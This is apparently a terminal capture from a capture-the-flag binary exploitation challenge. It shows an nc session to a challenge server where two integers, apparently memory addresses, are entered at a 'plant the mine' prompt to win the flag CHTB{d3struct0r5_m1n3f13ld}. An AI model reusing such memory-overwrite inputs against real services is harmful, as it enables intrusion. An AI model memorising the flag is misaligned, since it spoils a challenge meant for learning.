 ┌──(kali㉿kali)-[~/ctf/cyber-apocalypse/pwn/challenge]
└─$ nc 159.65.20.140 32262
Are you ready to plant the mine?
1. No.
2. Yes, I am ready.
> 2
We are ready to proceed then!
Insert type of mine: 6295672
Insert location to plant: 4196715
We need to get out of here as soon as possible. Run!
Mission accomplished! ✔
CHTB{d3struct0r5_m1n3f13ld}